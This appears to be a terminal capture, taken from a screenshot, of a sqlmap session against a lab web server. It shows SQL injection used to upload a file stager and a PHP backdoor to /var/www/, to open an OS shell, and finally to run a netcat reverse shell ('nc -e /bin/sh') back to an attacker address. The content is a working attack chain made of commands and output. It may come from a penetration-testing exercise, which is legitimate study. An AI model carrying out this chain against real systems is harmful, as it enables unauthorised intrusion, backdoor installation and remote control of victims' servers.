 File Edit View Search Terminal Help
[3] custom directory list file
[4] brute force search
> 1
[20:09:54] [INFO] retrieved web server absolute paths: '/var/www/checklogin.php'
[20:09:54] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LIN
ES TERMINATED BY' method
[20:09:54] [INFO] the file stager has been successfully uploaded on '/var/www/'
- http://172.16.158.133:80/tmpuntna.php
[20:09:54] [WARNING] unable to upload the file through the web file stager to '/
var/www/'
[20:09:54] [WARNING] backdoor has not been successfully uploaded through the fil
e stager possibly because the user running the web server process has not write
privileges over the folder where the user running the DBMS process was able to u
pload the file stager or because the DBMS and web server sit on different server
s
do you want to try the same method used for the file stager? [Y/n] Y
[20:09:56] [INFO] the backdoor has been successfully uploaded on '/var/www/' - h
ttp://172.16.158.133:80/tmpbntlp.php
[20:09:56] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whereis nc
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:    'nc: /bin/nc.traditional /usr/share/man/man1/nc.1.gz
'
os-shell> /bin/nc.traditional 172.16.158.128 499 -e /bin/sh